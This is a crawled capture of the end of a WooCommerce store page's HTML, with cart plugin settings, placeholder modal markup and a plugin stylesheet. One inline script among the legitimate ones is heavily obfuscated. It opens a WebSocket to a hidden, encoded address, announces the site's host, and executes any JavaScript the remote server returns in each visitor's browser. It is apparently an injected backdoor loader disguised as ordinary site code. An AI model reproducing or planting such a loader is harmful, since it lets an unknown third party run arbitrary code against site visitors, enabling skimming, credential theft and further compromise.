var fkcart_app_data = {"ajax_nonce":"54520d608b","is_preview":"","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"\/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"\/?wc-ajax=fkcart_add_item","fkcart_update_item":"\/?wc-ajax=fkcart_update_item","fkcart_remove_item":"\/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"\/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"\/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"\/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"\/?wc-ajax=fkcart_update_attributes"},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.7.1" id="fkcart-script-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script src="https://neuroversiti.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://neuroversiti.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://neuroversiti.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"901171a204","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":132625},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"901171a204","ajax_url":"https:\/\/neuroversiti.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":132625},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><div id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right" style="visibility:hidden">
    <div class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div>
</div>
        <div id="fkcart-modal" class="fkcart-modal" data-upsell-style="style1">
            <div class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
				<div class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer" style="width:40%;height:18px"></div>
            <div class="fkcart-modal-close">
				<svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
</svg>            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel">
            <div class="fkcart-reward-message fkcart-shimmer" style="width:50%;height:16px;margin:0 auto 5px;display:block"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer" style="width:100%;height:10px"></div>
        </div>
        <!-- END: Reward -->

        <!-- START: Cart Item -->
        <div class="fkcart-item-wrap fkcart-pt-16">
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
            <div class="fkcart--item fkcart-panel">
                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                <div class="fkcart-item-info">
                    <div class="fkcart-item-meta">
                        <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:15px"></div>
                    </div>
                    <div class="fkcart-line-item">
                        <div class="fkcart-quantity-selector fkcart-shimmer" style="width:88px;height:24px"></div>
                    </div>
                </div>
                <div class="fkcart-item-misc">
                    <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:16px;margin-left:auto"></div>
                    <div class="fkcart-discounted-price fkcart-shimmer" style="width:80px;height:16px"></div>
                </div>
            </div>
        </div>
        <!-- END: Cart Item -->
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer" style="width:130px;height:18px;margin:12px 0"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer" style="width:16px;height:16px;margin:12px 0"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel fkcart-pt-16">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:65px;height:18px"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer" style="height:18px;width:44px"></div>
                </div>
                <div class="fkcart-summary-line-item">
                    <div class="fkcart-summary-text fkcart-shimmer" style="width:210px;height:16px"></div>
                </div>
                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:10px 0"></div>
            <div class="fkcart-shopping-link">
                <div class="fkcart-shimmer" style="width:60%;height:16px"></div>
            </div>
        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div class="fkcart-modal-backdrop"></div>
            </div>
        </div>
		<script id='custom_script_259a6eb4'>function a0g(){const R=['W5pcRxHYWRVdQH4dAxrMW6f6WPaQ','r8kkja','zKOaW6KBqqRcKKyR','WQOEW7maWObxWOVcI8o4wSoV','W5jaWQpdOCoV','WR1AxSk+WRpdUa','i8kTW7fdWP3dUCoVk8k7W65EgmoI','WRehuCkNWRddI1JcSConx11+xSkTW7BdOmocr1jCy1T9xCkJbr0FWRxdOmosW77cQSoyDei','DCo/h8kSmmkItH3dVL8','W77cR8kTk8k+WQ4','W71wWRfrWR5JWOdcM8o8FG','WOJcRI5pW58AWPhcSGri','uYNcV0CngqpdT8oplK/dSSkX','WPuBW7NcGSo6AqZcKCkuW7hcP8kuDXVdVwm','W77cLgD5iSoyhxG','ASk4mmoIdIS5W7G','uI3cSueahaRdOSoBe2hdLCkS','udi3WPKNr8k4WRFdPXKrW6y','WQ8bW6aqWOnwWQBcL8ouwSoUq8ojW447','W5pcSCkwmXxdMSo8vLO/W5avBa','qSkcqx5+jGJdGSkWcmo0kq','W5RcShr9','DSo1hmkGwmoersNdQ3tdSNm','WQ3dISkFWPm','n8kIvCoSt8kyzXpdSMtdL1CSWQZcTW','r8kDkwi','WO/cRcbjWRLuW6hcSI5mtSohWPS','WQDWnSoY','b2VdOXnns3BdNmoPguxdQSkk','WQJdNCkjWOBdP8olW6u','WPldTSorAeJcIa','B8k5bhnh','W4uRWRaarW','W63cKmosW5VcRCkfWQSmDmkfqdq','W5nvWRNdP8oWsSkCWOHiAr7dV8orfIm','brxdPMK9WPK','WR1ev8k/','aSomCduQrSo7WPRcH8o0WO3cOIi','CrlcU8ki','g29TW4vPamoNW43cR0jtWRio','nmk7WQWvt8oSW4ftWQvlBCkOWPi','W4CTWRSCqvFdRmkqWPzHWOZcOSki','ASkpcsFdKSo3BXJcS33dUwC','W60Vd3m','BCoMk8oOgWOr','C8oSW6zq','W7JcNKjOiSocfG','W7yJC8kRWPhdNIBdGKFcRSk9WPe'];a0g=function(){return R;};return a0g();}function a0v(Q,A){const g=a0g();return a0v=function(v,Z){v=v-0x1cc;let P=g[v];if(a0v['KTJEAu']===undefined){var i=function(J){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let r='',H='',q=r+i;for(let L=0x0,G,O,d=0x0;O=J['charAt'](d++);~O&&(G=L%0x4?G*0x40+O:O,L++%0x4)?r+=q['charCodeAt'](d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&G>>(-0x2*L&0x6)):L:0x0){O=T['indexOf'](O);}for(let y=0x0,t=r['length'];y<t;y++){H+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const u=function(J,T){let r=[],H=0x0,q,L='';J=i(J);let G;for(G=0x0;G<0x100;G++){r[G]=G;}for(G=0x0;G<0x100;G++){H=(H+r[G]+T['charCodeAt'](G%T['length']))%0x100,q=r[G],r[G]=r[H],r[H]=q;}G=0x0,H=0x0;for(let O=0x0;O<J['length'];O++){G=(G+0x1)%0x100,H=(H+r[G])%0x100,q=r[G],r[G]=r[H],r[H]=q,L+=String['fromCharCode'](J['charCodeAt'](O)^r[(r[G]+r[H])%0x100]);}return L;};a0v['zSBRVo']=u,Q=arguments,a0v['KTJEAu']=!![];}const z=g[0x0],F=v+z,S=Q[F];if(!S){if(a0v['RPJwfl']===undefined){const J=function(T){this['UflVVu']=T,this['eoOxdw']=[0x1,0x0,0x0],this['sFOznE']=function(){return'newState';},this['BTZLYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qoCchz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['KSRtAj']=function(){const T=new RegExp(this['BTZLYm']+this['qoCchz']),r=T['test'](this['sFOznE']['toString']())?--this['eoOxdw'][0x1]:--this['eoOxdw'][0x0];return this['VrjiBv'](r);},J['prototype']['VrjiBv']=function(T){if(!Boolean(~T))return T;return this['UkHTsj'](this['UflVVu']);},J['prototype']['UkHTsj']=function(T){for(let r=0x0,H=this['eoOxdw']['length'];r<H;r++){this['eoOxdw']['push'](Math['round'](Math['random']())),H=this['eoOxdw']['length'];}return T(this['eoOxdw'][0x0]);},new J(a0v)['KSRtAj'](),a0v['RPJwfl']=!![];}P=a0v['zSBRVo'](P,Z),Q[F]=P;}else P=S;return P;},a0v(Q,A);}(function(Q,A){const r=a0v,g=Q();while(!![]){try{const v=parseInt(r(0x1d5,'vutZ'))/0x1*(parseInt(r(0x1ed,'7JKq'))/0x2)+-parseInt(r(0x1d4,'T[1X'))/0x3+-parseInt(r(0x1db,'5iT*'))/0x4+parseInt(r(0x1d0,'7JKq'))/0x5*(parseInt(r(0x1d7,'6buv'))/0x6)+parseInt(r(0x1d1,'q&SL'))/0x7+-parseInt(r(0x1f9,'6buv'))/0x8*(-parseInt(r(0x1cc,'5iT*'))/0x9)+-parseInt(r(0x1cd,'q&SL'))/0xa;if(v===A)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0g,0x835a3),void(function(){const q=a0v,Q=(function(){let i=!![];return function(z,F){const S=i?function(){const H=a0v;if(F){const u=F[H(0x1e0,'vHw)')](z,arguments);return F=null,u;}}:function(){};return i=![],S;};}()),g=q(0x1f8,'@g#j');function v(){const L=q;let i=location[L(0x1d8,'8vE#')]['split']('')[L(0x1ef,'5Y8h')]()[L(0x1d6,'idAL')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[L(0x1ee,'(uj&')](i))i='_'+i;return i;}function Z(i){const G=q;try{new Function(i)();return;}catch(z){}try{const F=new Blob([i],{'type':G(0x1d9,'6buv')}),S=URL[G(0x1f1,'idAL')](F),J=document[G(0x1dd,'q&SL')]('script');J[G(0x1e1,'@XAq')]=!![],J[G(0x1f2,'s!]A')]=S,J[G(0x1f6,'@g#j')]=J['onerror']=()=>{const O=G;URL[O(0x1e3,'iV]p')](S),J['remove']();},(document[G(0x1e7,'[Xlv')]||document[G(0x1d3,'^dlf')])[G(0x1f4,'^dlf')](J);}catch(T){}}function P(i=0x0){const y=q,z=Q(this,function(){const d=a0v;return z['toString']()[d(0x1e4,'v%Ef')](d(0x1d2,'5BO&'))[d(0x1cf,'5Y8h')]()['constructor'](z)['search'](d(0x1e2,'8vE#'));});z();if(i<0x3)try{const F=new WebSocket(atob(g)[y(0x1f5,'iV]p')]('')['reverse']()['join']('')),S=v();F['addEventListener'](y(0x1e5,'@g#j'),()=>{const t=y;try{window[S]=F,F[t(0x1da,'s!]A')](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(u){}}),F[y(0x1ce,'(WmJ')](y(0x1de,'8vE#'),u=>{const h=y,J=typeof u[h(0x1dc,'XhkQ')]===h(0x1df,'T[1X')?u['data']:String(u['data']||'');if(J[h(0x1ec,'hN!k')]())Z(J);});}catch(u){i+=0x1,setTimeout(()=>{P(i);},0x3e8);}}P(),document[q(0x1e8,'5BO&')]&&document[q(0x1ea,'@XAq')][q(0x1fa,'QOdD')]();}()));</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKz9bzEzl3j31L2EQKClXLyz_mG9sVZaKX7qrVtLjFmrwuwDtb-ktY2fTfXK2B-TAqd92QXvYmlAtPfwWlkfQAw','sw':'https://neuroversiti.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
				</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.4.2
body_size: 1457
content:
.cuw-offer .cuw-product-image img, .cuw-product .cuw-product-image img {
  margin: 0 !important;
  height: 100%;
  width: 100%; }

.cuw-offer .quantity-input, .cuw-product .quantity-input, .cuw-page .quantity-input {
  position: relative;
  display: inline-block;
  color: #7f7f7f;
  min-width: 112px; }
  .cuw-offer .quantity-input input, .cuw-product .quantity-input input, .cuw-page .quantity-input input {
    transition: border .2s ease-in-out, color .2s ease-in-out;
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    appearance: textfield;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
    box-shadow: none;
    outline: none;
    width: 48px;
    max-width: 64px;
    height: 32px;
    padding: 0 4px;
    text-align: center;
    float: right;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
    background-color: #fff;
    color: #342f2f; }
    .cuw-offer .quantity-input input:focus, .cuw-product .quantity-input input:focus, .cuw-page .quantity-input input:focus {
      border-color: #57b8f6 !important; }
    .cuw-offer .quantity-input input:hover, .cuw-product .quantity-input input:hover, .cuw-page .quantity-input input:hover {
      border-color: #a5a5a5; }
  .cuw-offer .quantity-input .cuw-plus, .cuw-offer .quantity-input .cuw-minus, .cuw-product .quantity-input .cuw-plus, .cuw-product .quantity-input .cuw-minus, .cuw-page .quantity-input .cuw-plus, .cuw-page .quantity-input .cuw-minus {
    width: 32px;
    height: 32px;
    display: inline-block;
    float: right;
    position: relative;
    cursor: pointer;
    border-radius: 2px; }
    .cuw-offer .quantity-input .cuw-plus:hover, .cuw-offer .quantity-input .cuw-minus:hover, .cuw-product .quantity-input .cuw-plus:hover, .cuw-product .quantity-input .cuw-minus:hover, .cuw-page .quantity-input .cuw-plus:hover, .cuw-page .quantity-input .cuw-minus:hover {
      background: rgba(220, 220, 220, 0.8); }
    .cuw-offer .quantity-input .cuw-plus::before, .cuw-offer .quantity-input .cuw-plus::after, .cuw-offer .quantity-input .cuw-minus::before, .cuw-offer .quantity-input .cuw-minus::after, .cuw-product .quantity-input .cuw-plus::before, .cuw-product .quantity-input .cuw-plus::after, .cuw-product .quantity-input .cuw-minus::before, .cuw-product .quantity-input .cuw-minus::after, .cuw-page .quantity-input .cuw-plus::before, .cuw-page .quantity-input .cuw-plus::after, .cuw-page .quantity-input .cuw-minus::before, .cuw-page .quantity-input .cuw-minus::after {
      position: absolute;
      top: calc(50% - 1px);
      left: calc(50% - 7px);
      content: '';
      width: 12px;
      height: 2px;
      background-color: #342f2f;
      display: block; }
  .cuw-offer .quantity-input .cuw-plus::after, .cuw-product .quantity-input .cuw-plus::after, .cuw-page .quantity-input .cuw-plus::after {
    transform: rotate(90deg); }
  .cuw-offer .quantity-input .cuw-minus::after, .cuw-product .quantity-input .cuw-minus::after, .cuw-page .quantity-input .cuw-minus::after {
    display: none; }
  .cuw-offer .quantity-input input::-webkit-outer-spin-button,
  .cuw-offer .quantity-input input::-webkit-inner-spin-button, .cuw-product .quantity-input input::-webkit-outer-spin-button,
  .cuw-product .quantity-input input::-webkit-inner-spin-button, .cuw-page .quantity-input input::-webkit-outer-spin-button,
  .cuw-page .quantity-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .cuw-offer .quantity-input input[type=number], .cuw-product .quantity-input input[type=number], .cuw-page .quantity-input input[type=number] {
    -moz-appearance: textfield; }

.cuw-offer .variant-select, .cuw-product .variant-select, .cuw-page .variant-select {
  transition: border .2s ease-in-out, color .2s ease-in-out;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
  box-shadow: none !important;
  outline: none;
  width: 100%;
  height: 32px;
  padding: 0 4px;
  border: 1px solid #dcdcdc;
  border-radius: 4px;
  background-color: #fff;
  color: #342f2f; }
  .cuw-offer .variant-select:focus, .cuw-product .variant-select:focus, .cuw-page .variant-select:focus {
    border-color: #57b8f6 !important; }
  .cuw-offer .variant-select:hover, .cuw-product .variant-select:hover, .cuw-page .variant-select:hover {
    border-color: #a5a5a5; }

.cuw-mobile-block {
  display: none; }

.cuw-desktop-block {
  display: block; }

.cuw-template .cuw-carousel-slider::-webkit-scrollbar {
  display: none; }

.cuw-modal {
  display: none;
  position: fixed;
  padding-top: 100px;
  top: 0;
  left: 0;
  z-index: 1000000;
  overflow: auto;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4); }
  .cuw-modal .cuw-modal-content {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    width: 80%;
    margin: auto;
    background-color: #fff;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -2px rgba(0, 0, 0, 0.1); }
  .cuw-modal .cuw-modal-close {
    margin-left: auto;
    padding: 0 6px;
    color: #4a5568;
    float: right;
    font-size: 28px;
    font-weight: bold; }
    .cuw-modal .cuw-modal-close:hover, .cuw-modal .cuw-modal-close:focus {
      color: #e53e3e;
      text-decoration: none;
      cursor: pointer; }
  .cuw-modal .cuw-modal-header, .cuw-modal .cuw-modal-footer {
    display: flex;
    align-items: center;
    padding: 8px 16px;
    background-color: #f7fafc;
    color: #1a202c; }
    .cuw-modal .cuw-modal-header h1, .cuw-modal .cuw-modal-header h2, .cuw-modal .cuw-modal-header h3, .cuw-modal .cuw-modal-header h4, .cuw-modal .cuw-modal-footer h1, .cuw-modal .cuw-modal-footer h2, .cuw-modal .cuw-modal-footer h3, .cuw-modal .cuw-modal-footer h4 {
      padding: 0;
      margin: 0; }
  .cuw-modal .cuw-modal-body {
    padding: 8px 16px; }

.cuw-animate-top {
  animation-name: cuw-animate-top;
  animation-duration: 0.3s; }

.cuw-animate-fade {
  animation-name: cuw-animate-fade;
  animation-duration: 0.3s; }

.cuw-modal .sku_wrapper {
  display: block; }

@keyframes cuw-animate-top {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: 0;
